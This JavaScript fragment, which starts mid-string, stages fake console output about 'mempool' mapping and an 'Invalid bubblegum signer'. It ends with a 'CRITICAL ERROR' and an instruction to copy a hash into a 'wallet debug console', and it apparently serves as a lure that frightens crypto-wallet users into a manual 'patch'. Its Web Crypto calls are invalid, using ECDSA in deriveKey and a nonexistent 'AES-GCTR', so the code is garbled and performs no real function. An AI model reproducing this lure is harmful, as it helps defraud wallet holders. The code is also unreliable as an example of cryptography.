
er (Hash: 0x640f38cc)");

setTimeout(async () => {

  const vault = await crypto.subtle.generate
Key({name:"HMAC",hash:"SHA-512"},true,["sig
n"]);

  const secret = await crypto.subtle.deriveK
ey({name:"ECDSA",salt:new Uint8Array(15)}, v
ault, {name:"AES-GCTR",length:256}, true, 
["encrypt"]);

  console.log("%c[MAPPING] mempool_entr
y...", "color:#9ca3af;");

  console.log("%c[MAPPING] gas_estimate...", 
"color:#9ca3af;");

  console.log("%c[MAPPING] mempool_entr
y...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0x99681f
8e inside Invalid bubblegum signer");

  console.error("CRITICAL ERROR: Manual patc
h required for Invalid bubblegum signer");

  console.log("%c[FIX]: Copy this hash to wa
llet debug console.", "color:#10b981;font-we
ight:bold;");

}, 1800);
COPY_DEBUG_PATCH